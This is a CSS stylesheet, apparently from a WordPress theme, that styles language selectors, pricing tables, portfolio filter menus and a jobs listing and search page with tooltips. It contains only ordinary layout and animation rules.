	background: transparent;
	text-align: center;
	padding: 0;
}
#bottom-line #lang_sel ul ul {
	padding-bottom: 15px !important;
}
#bottom-line #lang_sel ul ul a {
	line-height: 40px;
}
#bottom-line #lang_sel a.lang_sel_sel {
	line-height: inherit;
}
#bottom-line  #lang_sel img.iclflag {
	width: auto !important;
	height: auto !important;
	vertical-align: middle;
	margin: 0;
}
#bottom-line #lang_sel ul ul a:hover {
	background: transparent;
}

#header #site-navigation .dl-menu li.menu-item-language {
	width: auto;
}

#header #site-navigation .main_menu li.menu-item-language {
	width: 50px;
}

#header #site-navigation li.menu-item-language a {
	text-align: center;
	padding: 0;
}
@media only screen and (max-width:799px) {
	#header #site-navigation li.menu-item-language a {
		text-align: left;
		padding: 7px 25px;
	}
}
#header #site-navigation li.menu-item-language a img {
	vertical-align: middle;
	margin: 0;
	width: auto !important;
	height: auto !important;
}
#header #site-navigation ul ul.submenu-languages {
	width: 70px;
	margin-left: -10px;
}
#header #site-navigation ul.submenu-languages.dl-submenu {
	width: 280px;
}
#header #site-navigation ul ul.submenu-languages li a {
	line-height: 40px;
	padding: 0;
}
#header #site-navigation ul.main_menu ul.submenu-languages li {
	width: auto;
}

/* Pricing table */

.pricing-table {
	font-size: 0;
	line-height: 1;
	margin: 0 0 0 1px;
    display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;    
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}

.pricing-table .pricing-column {
	-webkit-box-flex: 1 1 auto;
	-moz-box-flex: 1 1 auto;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	min-width: 100px;
	text-align: center;
	vertical-align: top;
	position: relative;
	z-index: 1;
}

.pricing-table .pricing-column.highlighted {
	box-shadow: 0 0 6px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0 6px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0 0 6px 0 rgba(0,0,0,0.3);
	z-index: 2;
}

/* Pricing table title row */

.pricing-table .pricing-column .pricing-title-wrapper {
	position: relative;
}

.pricing-table .pricing-column .pricing-title {
	font-size: 30px;
	line-height: 1.2;
	padding: 22px 0 18px 0;
	text-transform: uppercase;
	position: relative;
	z-index: 3;
}

.pricing-table .pricing-column.highlighted .pricing-title {
	padding: 29px 0 16px 0;
}

.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before {
	box-sizing: border-box;
	border-style: solid;
	border-color: transparent;
	border-width: 62px;
	content: "";
	display: block;
	position: absolute;
	width: 0;
	right: 0;
	top: 0;
	border-right-width: 0;
}

.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before {
	border-top-color: #98e794;
}

.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before {
	border-top-color: #f7b54d;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before {
	border-top-color: #7c4e6e;
}

.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after {
	content: "";
	display: block;
	position: absolute;
	right: 8px;
	top: 8px;
	font-family: 'Codeus-Woocommerce';
	font-weight: normal;
	font-size: 18px;
	content: '\e602';
}

.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after {
	color: #ffffff;
}

.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after {
	color: #fbf792;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after {
	color: #ffb7b7;
}

.pricing-table .pricing-column .pricing-title span.subtitle {
	display: block;
	font-size: 17px;
	text-transform: none;
}

/* Pricing table title row */

.pricing-table.style-1 .pricing-column .pricing-title-wrapper {
	color: #48afdb;
	background: #ffffff;
}

.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper {
	color: #ffffff;
	background: #58cdcc;
}

.pricing-table.style-1 .pricing-column .pricing-title span.subtitle {
	color: #3b3e4f;
}

.pricing-table.style-2 .pricing-column .pricing-title-wrapper {
	color: #b73b62;
	background: #ffffff;
}

.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper {
	color: #ffffff;
	background: url(images/pricing_table_style_2_back.png) center top no-repeat;
}

.pricing-table.style-2 .pricing-column .pricing-title span.subtitle {
	color: #feb7b7;
}

.pricing-table.style-3 .pricing-column .pricing-title-wrapper {
	color: #ba5c7a;
	background: #dce2e6;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper {
	color: #ffffff;
	background: url(images/pricing_table_style_3_back.jpg) center top no-repeat;
}

.pricing-table.style-3 .pricing-column .pricing-title span.subtitle {
	color: #feb7b7;
}

/* Pricing table price row */

.pricing-table .pricing-column .pricing-price {
	font-size: 72px;
	line-height: 1.2;
	padding: 22px 0 26px;
}

.pricing-table .pricing-column .pricing-price span.time {
	display: block;
	font-size: 17px;
	color: #75889c;
}

.pricing-table.style-1 .pricing-column .pricing-price {
	color: #a9aa5c;
	background: #f0f4f7;
}

.pricing-table.style-2 .pricing-column .pricing-price {
	color: #e0426d;
	background: #fff8ed;
}

.pricing-table.style-3 .pricing-column .pricing-price {
	color: #6a5380;
	background: #edf1f2;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-price {
	background: #ffffff;
}

/* Pricing table row */

.pricing-table .pricing-column .pricing-row {
	font-size: 17px;
	line-height: 1.2;
	color: #3b3e4f;
	padding: 11px 0 11px;
}

.pricing-table.style-1 .pricing-column .pricing-row {
	background: #ffffff;
}

.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even) {
	background: #f7f9fb;
}

.pricing-table.style-2 .pricing-column .pricing-row {
	background: #ffffff;
}

.pricing-table.style-3 .pricing-column .pricing-row {
	background: #dce2e6;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-row {
	background: #edf1f2;
}

.pricing-table .pricing-column .pricing-row.strike {
	color: #9eabb6;
	text-decoration: line-through;
}

/* Pricing table footer row */

.pricing-table .pricing-column .pricing-footer {
	font-size: 17px;
	line-height: 1.2;
	color: #3b3e4f;
	padding: 31px 0 30px 0;
}

.pricing-table .pricing-column.highlighted .pricing-footer {
	padding: 43px 0 44px 0;
}

.pricing-table.style-1 .pricing-column .pricing-footer {
	background: #ffffff;
}

.pricing-table.style-2 .pricing-column .pricing-footer {
	background: #ffffff;
}

.pricing-table.style-3 .pricing-column .pricing-footer {
	background: #dce2e6;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-footer {
	background: #edf1f2;
}

.pricing-table .pricing-column .pricing-footer a {
	margin: 0;
}

.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before {
	font-family: 'Codeus-Woocommerce';
	font-weight: normal;
	font-size: 25px;
	line-height: 10px;
	content: '\e605';
	font-style: normal;
	vertical-align: bottom;
	margin-right: 10px;
	border: none;
	width: auto;
	height: auto;
	text-indent: 0;
	margin-top: -6px;
}

.pricing-table.button-icon-none .pricing-column .pricing-footer a{
	padding-left: 20px;
}

.pricing-table.button-icon-none .pricing-column .pricing-footer a:before {
	content: '';
	display: none;
}

.pricing-table.style-1 .pricing-column .pricing-footer a {
	background: #48afdb;
}

.pricing-table.style-1 .pricing-column.highlighted .pricing-footer a {
	background: #54bebd;
}

.pricing-table.style-2 .pricing-column .pricing-footer a {
	background: #efa57f;
}

.pricing-table.style-2 .pricing-column.highlighted .pricing-footer a {
	background: #b73b62;
}

.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #564566;
}

.pricing-table.style-3 .pricing-column.highlighted .pricing-footer a {
	background: #7c4e6e;
}

/* Pricing table shadow */

.pricing-table .pricing-column {
}

.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer {
	border: 1px solid #d6dde3;
	margin: -1px 0 0 -1px;
}

.pricing-table .pricing-column .pricing-title {
	margin-top: 0;
}

.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer {
	border: 1px solid #b299a5;
	margin: -1px 0 0 -1px;
}

.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #ffffff;
	margin: -1px 0 0 -1px;
}







/*  ADDITIONAL PORTFOLIO FILTER STYLES */
.portolio-filter-wrapper {
	position: relative;
	z-index: 10;
	padding: 0 15px;
	margin-bottom: 45px;
}
.portolio-filter-wrapper .menu-toggle {
	border: none;
	float: right;
	width: 64px;
	height: 40px;
	text-indent: -900em;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	display: none;
}
.portolio-filter-wrapper .menu-toggle:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	background: #75889c;
	top: 6px;
	left: 0;
	box-shadow: 
		0 9px 0 #75889c,
		0 18px 0 #75889c,
		0 27px 0 #75889c;
}

.portolio-filter-wrapper .dl-menu {
	display: none;
}

.portfolio .portolio-filter-wrapper ul.filter {
	margin-bottom: 0;
}

.portfolio ul.filter li.mix-filter {
	position: relative;
	z-index: 10;
}
.portfolio ul.filter li.mix-filter li.dl-back {
	display: none;
}
.portfolio ul.filter li.mix-filter > a {
	padding-bottom: 7px;
}
.portfolio ul.filter li.mix-filter ul {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	box-shadow: 0 0 3px 0 #aaa;
	-moz-box-shadow: 0 0 3px 0 #aaa;
	-webkit-box-shadow: 0 0 3px 0 #aaa;
	padding: 0;
}
.portfolio ul.filter li.mix-filter ul.horizontalFlip {
	left: auto;
	right: 0;
}
.portfolio ul.filter li.mix-filter:hover > ul,
.portfolio ul.filter li.mix-filter.hover > ul {
	display: block;
	animation: menuLevel2Show 0.3s ease-out forwards;
	-webkit-animation: menuLevel2Show 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel2Show {
	0% { opacity: 0; margin-top: 30px; }
	10% { opacity: 0; margin-top: 30px;}
	100% { opacity: 1;  margin-top: 0px;}
}
@keyframes menuLevel2Show {
	0% { opacity: 0; margin-top: 30px; }
	10% { opacity: 0; margin-top: 30px;}
	100% { opacity: 1;  margin-top: 0px;}
}
.portfolio ul.filter li.mix-filter li {
	display: block;
	text-align: left;
	padding-left: 0;
	padding-right: 0;
}
.portfolio ul.filter li.mix-filter li > a {
	position: relative;
	white-space: normal;
	padding: 7px 60px 7px 15px;
	text-decoration: none;
}
.portfolio ul.filter li.mix-filter li.iconed > a {
	padding-left: 49px;
}
.portfolio ul.filter li.mix-filter li a .icon {
	left: 15px;
	line-height: inherit;
}
.portfolio ul.filter li.mix-filter li.filter-parent-item > a:before {
	position: absolute;
	right: 15px;
	font-family: 'Codeus';
	font-size: 11px;
	content: '\e60f';
}
.portfolio ul.filter li.mix-filter li ul,
.portfolio ul.filter li.mix-filter li ul ul {
	left: 100%;
	top: 0;
}
.portfolio ul.filter li.mix-filter li:hover > ul,
.portfolio ul.filter li.mix-filter li.hover > ul {
	display: block;
	animation: menuLevel3Show 0.3s ease-out forwards;
	-webkit-animation: menuLevel3Show 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel3Show { 
	0% { opacity: 0; margin-left: 30px;margin-top: 0;}
	10% { opacity: 0; margin-left: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-left: 0px;margin-top: 0;}
}
@keyframes menuLevel3Show {
	0% { opacity: 0; margin-left: 30px;margin-top: 0;}
	10% { opacity: 0; margin-left: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-left: 0px;margin-top: 0;}
}
.portfolio ul.filter li.mix-filter li ul.horizontalFlip {
	left: auto;
	right: 100%;
}
.portfolio ul.filter li.mix-filter ul li:hover > ul.horizontalFlip,
.portfolio ul.filter li.mix-filter ul li.hover > ul.horizontalFlip {
	display: block;
	animation: menuLevel3FlipShow 0.3s ease-out forwards;
	-webkit-animation: menuLevel3FlipShow 0.3s ease-out forwards;
}
@-webkit-keyframes menuLevel3FlipShow { 
	0% { opacity: 0; margin-right: 30px;margin-top: 0;}
	10% { opacity: 0; margin-right: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-right: 0px;margin-top: 0;}
}
@keyframes menuLevel3FlipShow {
	0% { opacity: 0; margin-right: 30px;margin-top: 0;}
	10% { opacity: 0; margin-right: 30px;margin-top: 0;}
	100% { opacity: 1;  margin-right: 0px;margin-top: 0;}
}

@media only screen and (max-width:768px) {
	.portolio-filter-wrapper .menu-toggle {
		display: block;
	}

	.portfolio ul.filter {
		display: none;
	}

	.portfolio .portolio-filter-wrapper ul.dl-menu li,
	.portfolio .portolio-filter-wrapper ul.dl-submenu li {
		position: relative;
	    z-index: 100;
	    padding: 0;
	    width: auto;
	}

	.portfolio ul.dl-menu li a,
	.portfolio ul.dl-submenu li a {
		display: block;
	}

	.portfolio ul.dl-menu li > a,
	.portfolio ul.dl-submenu li > a {
		position: relative;
		white-space: normal;
		padding: 7px 25px 7px 25px;
		text-decoration: none;
	}

	.portfolio ul.dl-menu li.iconed > a,
	.portfolio ul.dl-submenu li.iconed > a {
		padding-left: 49px;
	}

	.portfolio ul.dl-menu li a .icon,
	.portfolio ul.dl-submenu li a .icon {
		left: 15px;
		line-height: inherit;
	}

	.portfolio ul.dl-menu li a:hover,
	.portfolio ul.dl-submenu li a:hover {
		text-decoration: none;
	}

	.portfolio ul.dl-menu li li.dl-back > a,
	.portfolio ul.dl-submenu li li.dl-back > a,
	.portfolio ul.dl-submenu li.dl-back > a {
		text-align: right;
	}

	.portfolio ul.dl-menu li li.dl-back > a:before,
	.portfolio ul.dl-submenu li li.dl-back > a:before,
	.portfolio ul.dl-submenu li.dl-back > a:before {
		position: absolute;
		left: 5px;
		font-family: 'Codeus';
		font-size: 11px;
		content: '\e602';
	}

	.portfolio ul.dl-menu li li.filter-parent-item > a:before,
	.portfolio ul.dl-submenu li.filter-parent-item > a:before {
		position: absolute;
		right: 15px;
		font-family: 'Codeus';
		font-size: 11px;
		content: '\e60f';
	}

	.portfolio .portolio-filter-wrapper .dl-menu {
		display: block;
		position: absolute;
		right: 15px;
		top: 100%;
		z-index: 100;
		width: 280px;
		opacity: 0;
		pointer-events: none;
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		box-shadow: 0 0 3px 0 #aaa;
		-moz-box-shadow: 0 0 3px 0 #aaa;
		-webkit-box-shadow: 0 0 3px 0 #aaa;
		text-align: left;
		list-style: none;
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
	}

	.portfolio .portolio-filter-wrapper ul.dl-menu ul {
		padding: 0;
		margin: 0;
	}

	.portolio-filter-wrapper .dl-menu.dl-menu-toggle {
		transition: all 0.3s ease;
	}

	.portfolio ul.dl-menu li li.dl-back {
	}

	.portolio-filter-wrapper .dl-menu.dl-menuopen {
		opacity: 1;
		pointer-events: auto;
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	/* Hide the inner submenus */
	.portolio-filter-wrapper li .dl-submenu {
		display: none;
	}

	/* 
	When a submenu is openend, we will hide all li siblings.
	For that we give a class to the parent menu called "dl-subview".
	We also hide the submenu link. 
	The opened submenu will get the class "dl-subviewopen".
	All this is done for any sub-level being entered.
	*/
	.portolio-filter-wrapper .dl-menu.dl-subview li,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subviewopen > a,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subview > a {
		display: none;
	}

	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subview,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subview .dl-submenu,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subviewopen,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
	.portolio-filter-wrapper .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
		display: block;
	}

	/* Dynamically added submenu outside of the menu context */
	.portolio-filter-wrapper > .dl-submenu {
		display: block;
		position: absolute;
		right: 15px;
		top: 100%;
		z-index: 100;
		width: 280px;
		margin: 0;
		list-style: none;
		padding: 0;
		margin: 0;
		box-shadow: 0 0 3px 0 #aaa;
		-moz-box-shadow: 0 0 3px 0 #aaa;
		-webkit-box-shadow: 0 0 3px 0 #aaa;
	}

	/* Animation classes for moving out and in */

	.portolio-filter-wrapper .dl-menu.dl-animate-out-1 {
		-webkit-animation: MenuAnimOut1 0.4s;
		-moz-animation: MenuAnimOut1 0.4s;
		animation: MenuAnimOut1 0.4s;
	}
	@-webkit-keyframes MenuAnimOut1 {
		50% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-webkit-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	@-moz-keyframes MenuAnimOut1 {
		50% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			-moz-transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	@keyframes MenuAnimOut1 {
		50% {
			transform: translateZ(-250px) rotateY(30deg);
		}
		75% {
			transform: translateZ(-372.5px) rotateY(15deg);
			opacity: .5;
		}
		100% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
	}
	.portolio-filter-wrapper .dl-menu.dl-animate-in-1 {
		-webkit-animation: MenuAnimIn1 0.3s;
		-moz-animation: MenuAnimIn1 0.3s;
		animation: MenuAnimIn1 0.3s;
	}
	@-webkit-keyframes MenuAnimIn1 {
		0% {
			-webkit-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-webkit-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-webkit-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	@-moz-keyframes MenuAnimIn1 {
		0% {
			-moz-transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			-moz-transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			-moz-transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	@keyframes MenuAnimIn1 {
		0% {
			transform: translateZ(-500px) rotateY(0deg);
			opacity: 0;
		}
		20% {
			transform: translateZ(-250px) rotateY(30deg);
			opacity: 0.5;
		}
		100% {
			transform: translateZ(0px) rotateY(0deg);
			opacity: 1;
		}
	}
	.portolio-filter-wrapper > .dl-submenu.dl-animate-in-1 {
		-webkit-animation: SubMenuAnimIn1 0.4s ease;
		-moz-animation: SubMenuAnimIn1 0.4s ease;
		animation: SubMenuAnimIn1 0.4s ease;
	}
	@-webkit-keyframes SubMenuAnimIn1 {
		0% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-webkit-transform: translateX(0px);
			opacity: 1;
		}
	}
	@-moz-keyframes SubMenuAnimIn1 {
		0% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
		100% {
			-moz-transform: translateX(0px);
			opacity: 1;
		}
	}
	@keyframes SubMenuAnimIn1 {
		0% {
			transform: translateX(50%);
			opacity: 0;
		}
		100% {
			transform: translateX(0px);
			opacity: 1;
		}
	}
	.portolio-filter-wrapper > .dl-submenu.dl-animate-out-1 {
		-webkit-animation: SubMenuAnimOut1 0.4s ease;
		-moz-animation: SubMenuAnimOut1 0.4s ease;
		animation: SubMenuAnimOut1 0.4s ease;
	}
	@-webkit-keyframes SubMenuAnimOut1 {
		0% {
			-webkit-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-webkit-transform: translateX(50%);
			opacity: 0;
		}
	}
	@-moz-keyframes SubMenuAnimOut1 {
		0% {
			-moz-transform: translateX(0%);
			opacity: 1;
		}
		100% {
			-moz-transform: translateX(50%);
			opacity: 0;
		}
	}
	@keyframes SubMenuAnimOut1 {
		0% {
			transform: translateX(0%);
			opacity: 1;
		}
		100% {
			transform: translateX(50%);
			opacity: 0;
		}
	}
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* ******************************
 		Page JOBS
 	****************************** */
.page-jobs__container{
	border: 8px solid #d6dde3;
	padding: 45px 40px;
}
.page-jobs__wrapper{
	border: 8px solid #f0f4f7;
}

.jobs__item{
	display: flex;
	flex-flow: row nowrap;
	min-width: 0;
}
.jobs__item:nth-child(even) {
	background: #f0f4f7;
}

.jobs__element{
	box-sizing: border-box;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	font-family: 'Open Sans';
	font-size: 17px;
	line-height: 25px;
	font-weight: normal;
	font-style: normal;
	color: #3b3e4f;
	padding: 15px 25px;
	min-width: 0;
}

.jobs__title--link{
	flex: 1;
	color: #3b3e4f;
}
.job__title{
	font-size: 17px;
	line-height: 25px;
	color: #3b3e4f;
	font-weight: bold;
	margin: 0;
	padding: 0;
}
.jobs__company{
	flex: 1;
}
.jobs__location{
	flex: 1;
}
.jobs__date{
	flex: 0 0 auto;
}

.jobs__more{
	flex: 0 0 auto;
}
.jobs__btn__more{}

@media screen and (max-width: 1024px){
	.jobs__item{
		flex-flow: row wrap;
	}
	.jobs__title--link{
		flex: 100%;
	}
	.job__title{
		display: block;
		width: 100%;
	}
}

.elipsis{
	text-overflow: ellipsis;
	white-space:nowrap;
	overflow: hidden;
}
@media screen and (max-width: 1024px){
	.page-jobs__container {
		padding: 25px 20px;
		margin: 0;
	}
}
@media screen and (max-width: 768px){
	.page-jobs__container {
		padding: 0;
		margin: 0 15px;
	}
}
@media screen and (max-width: 500px){
	.page-jobs__container {
		border: 8px solid #d6dde3;
		padding: 0;
		margin: 0 15px;
	}
	.jobs__item{
		flex-flow: row wrap;
	}
	.jobs__element{
		color: #3b3e4f;
		padding: 5px 10px;
	}
	.jobs__title--link{
		flex: 100%;
		padding: 15px 10px 10px;
	}
	.job__title{
		display: block;
		width: 100%;
		font-size: 14px;
	}

	.jobs__company{
		flex: 100%;
	}
	.jobs__location{
		flex: 100%;
	}
	.jobs__date{
		flex: 0 0 calc(50% - 20px);
		padding: 15px 10px;
	}

	.jobs__more{
		flex: 0 0 calc(50% - 20px);
		justify-content: flex-end;
		padding: 15px 10px;
	}
	.elipsis{
		text-overflow: unset;
		white-space: normal;
		overflow: visible;
	}
	.jobs__company, .jobs__location {
		font-size: 12px;
		line-height: 1.5;
	}

}
@media screen and (max-width: 375px){
	.jobs__company .elipsis, .jobs__location .elipsis{
		text-overflow: unset;
		white-space: normal;
		overflow: visible;
	}
}



.jobs__tooltip {
	cursor: pointer;
}

.jobs__tooltip:hover {
	position: relative;
}



/* Hover states */
.jobs__tooltip:hover:after {
	height: auto;
	min-height: 30px;
	word-break: break-word;
	padding: 10px;
	/*max-height: calc(100% - 0.5em);*/
	width: calc(100% - 70px);
	/*width: 100%;*/
	z-index: 999;
}

.jobs__tooltip:hover:before,
.jobs__tooltip:hover:after {
	opacity: 1;
	-webkit-transition: opacity 0.5s, height 0.5s;
	-o-transition: opacity 0.5s, height 0.5s;
	transition: opacity 0.5s, height 0.5s;
	z-index: 999;
}
.jobs__tooltip:hover:before{
	z-index: 1010;
}

.jobs__tooltip:before {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	opacity: 0;
}

.jobs__tooltip--top:before {
	left: calc(50% - 12px);
	top: 100%;
	border-bottom: 12px solid #60DCC4;
	border-right: 12px solid transparent;
	border-left: 12px solid transparent;
}

.jobs__tooltip--bottom:before {
	left: calc(50% - 12px);
	bottom: calc(100% - 15px);
	border-top: 12px solid #60DCC4;
	border-right: 12px solid transparent;
	border-left: 12px solid transparent;
}


.jobs__tooltip:after {
	content: attr(data-tooltip);
	position: absolute;
	width: 0;
	background: rgb(80,166,201);
	background: linear-gradient(90deg, rgba(80,166,201,1) 0%, rgba(96,220,196,1) 50%, rgba(80,166,201,1) 100%);
	opacity: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 8px;
	font-size: 14px;
	line-height: 1.3;
	font-weight: normal;
	color: #ffffff;
	max-width: 100%;
	z-index: -9999;
	text-align: center;
	overflow: hidden;
	box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}

.jobs__tooltip--top:after {
	/*left: calc((100% - 150px) / 2);*/
	/*left: 0;*/
	margin-top: 12px;
	top: 100%;
}

.jobs__tooltip--bottom:after {
	/*left: calc((100% - 150px) / 2);
    margin-bottom: 12px;*/
	margin-bottom: 12px;
	bottom: calc(100% - 15px);
}

.vc_row.wpb_row.mb--45, .mb--45{
	margin-bottom: 45px;
}


/* ******************************
 		Page JOBS
 	****************************** */
.page-jobs__list{}
.search-boxx{}
.search-boxx form{
	display: flex;
	flex-flow: row nowrap;
}

.keyword-inupt{
	position: relative;
	flex: 1;
}
.region-select{
	flex: 1;
}
.search-button{
	flex: 0 0 auto;
}
.search-input{
	position: absolute;
	z-index: 10;
}

.keyword-inupt .sug.kiey{
	box-sizing: border-box !important;
	display: block;
	width: 100%;
	height: 91px;
	padding: 30px 40px;
	font-family: 'Open Sans';
	font-size: 24px;
	line-height: 25px;
	color: #75889C;
	border: 1px solid #d6dde3;
	background-color: #ffffff;
	margin: 0;
}

.region-select select{
	box-sizing: border-box !important;
	display: block;
	width: 100%;
	height: 91px;
	padding: 0 40px;
	font-family: 'Open Sans';
	font-size: 24px;
	color: #75889C;
	border: 1px solid #d6dde3;
	background-color: #ffffff;
	margin: 0;
}

.search-button input[type="submit"].btn__search{
	box-sizing: border-box !important;
	display: block;
	width: 100%;
	height: 91px;
	padding: 30px 40px;
	font-family: 'Open Sans';
	font-size: 24px;
	line-height: 25px;
	color: #75889C;
	border: 1px solid #d6dde3;
	background-color: #f0f4f7;
	margin: 0;
}
@media screen and (max-width: 768px){
	.search-boxx{
		padding-left: 15px;
		padding-right: 15px;
	}
	.search-boxx form{
		display: flex;
		flex-flow: column nowrap;
	}

	.keyword-inupt{
		position: relative;
		flex: 1;
	}
	.region-select{
		flex: 1;
	}
	.search-button{
		flex: 1;
	}
	.keyword-inupt .sug.kiey{
		height: 70px;
		padding: 20px 40px;
	}
	.region-select select{
		height: 70px;
		padding: 0px 40px;
	}
	.search-button input[type="submit"].btn__search{
		height: 70px;
		padding: 20px 40px;
	}
}

.aySugr a {
	padding: 5px !important;
	padding-left: 7px !important;
	font-size: 24px !important;
	line-height: 25px !important;
	color: #75889C!important;
	letter-spacing: normal!important;
}

.aySugr a.selected {
	background-color: #60DCC4 !important;
	color: #ffffff !important;
}
.aySugr a.selected span.find {
	color: #75889C !important;
}


.homepage__jobs__title{
	text-transform: none;
	font-family: 'Nunito';
	font-size: 17px;
	line-height: 25px;
	font-weight: normal;
	font-style: normal;

	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.homepage__jobs__more{
	margin-top: 40px;
}


.container--743px{
	width: auto;
	max-width: 743px;
	margin: 0 auto;
}
.single-jobs__block{
	position: relative;
	display: block;
	padding: 10px 0;

}
.single-jobs__apply{
	display: flex;
	justify-content: center;
	margin: 30px 0 0;
}
a.apply{
	display: inline-block;
	position: relative;
	border: 0 none;
	padding: 18px 20px 17px 60px;
	text-transform: uppercase;
	cursor: pointer;
	font-family: 'Open Sans';
	font-size: 19px;
	line-height: 19px;
	font-weight: 300;
	font-style: normal;
	color: #ffffff;
	background-color: #48afdb;
	margin-bottom: 0;
}
a.apply::before{
	position: absolute;
	left: 20px;
	top: 50%;
	margin-top: -15px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 16px;
	content: '\e603';
	text-indent: 6px;
	border: 1px solid transparent;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	color: #ffffff;
	border-color: #ffffff;
}
a.apply:hover{
	color: #ffffff;
	background-color: #558cad;
	text-decoration: none;
}
.single__jobs__wrap{}

@media screen and (max-width: 1024px){
	.single__jobs__wrap .panel {
		padding-right: 0;
	}
	.single__jobs__wrap .center {
		float: left;
		position: relative;
		padding: 0;
		width: 100%;
	}
	.single__jobs__wrap .sidebar {
		float: right;
		width: 100%;
		padding: 0;
		margin-right: unset;
		margin-top: 35px;
	}
	.single__jobs__wrap .sidebar section{
		max-width: 743px;
		margin: 0 auto;
	}
}
@media screen and (max-width: 480px){
	.single__jobs__wrap .panel {
		padding: 0 15px;
	}
	.single__jobs__wrap .center {
		float: left;
		position: relative;
		padding: 0;
		width: 100%;
	}
	.single__jobs__wrap .sidebar {
		float: right;
		width: 100%;
		padding: 0;
		margin-right: unset;
		margin-top: 35px;
	}
	.single__jobs__wrap .sidebar section{
		max-width: 743px;
		margin: 0 auto;
	}
}

.single__header__meta{
	display: block;
	margin: 0 0 30px;
	border-bottom: 1px solid #d6dde3;
	border-top: 1px solid #d6dde3;
	text-align: center;
}
.single__header__meta span{
	display: inline-block;
	padding: 10px 5px;
}

.single-jobs__tags{
	display: block;
	margin: 30px 0;
	border-bottom: 1px solid #d6dde3;
	border-top: 1px solid #d6dde3;
}
.single-jobs__tags a{
	display: inline-block;
}

.related__container {
